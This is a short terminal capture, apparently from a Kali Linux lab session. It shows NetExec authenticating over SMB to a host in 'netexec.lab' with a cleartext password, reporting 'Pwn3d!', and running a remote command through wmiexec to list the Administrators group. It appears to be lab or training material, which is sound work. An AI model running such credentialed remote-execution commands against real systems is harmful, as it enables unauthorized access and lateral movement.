 ┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb 10.1.99.248 -u "benjaminm" -p "w5gzI6&xx%aBqZC^GZ" -X 'net localgroup Administrators'
SMB 10.1.99.248 445 FS01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:FS01) (domain:netexec.lab) (signing:False) (SMBv1:False)
SMB 10.1.99.248 445 FS01 [+] netexec.lab\benjaminm:w5gzI6&xx%aBqZC^GZ (Pwn3d!)
^[[ASMB 10.1.99.248 445 FS01 [+] Executed command via wmiexec
SMB 10.1.99.248 445 FS01 Alias name Administrators
SMB 10.1.99.248 445 FS01 Comment Administrators have complete and unrestricted access to the computer/domain
SMB 10.1.99.248 445 FS01
SMB 10.1.99.248 445 FS01 Members
SMB 10.1.99.248 445 FS01
SMB 10.1.99.248 445 FS01 -------------------------------------------------------------------------------
SMB 10.1.99.248 445 FS01 Administrator
SMB 10.1.99.248 445 FS01 NETEXEC\Domain Admins
SMB 10.1.99.248 445 FS01 NETEXEC\FSAdmins
SMB 10.1.99.248 445 FS01 The command completed successfully.
MemberOf
DOMAIN USERS@NETEXEC.LAB
MemberOf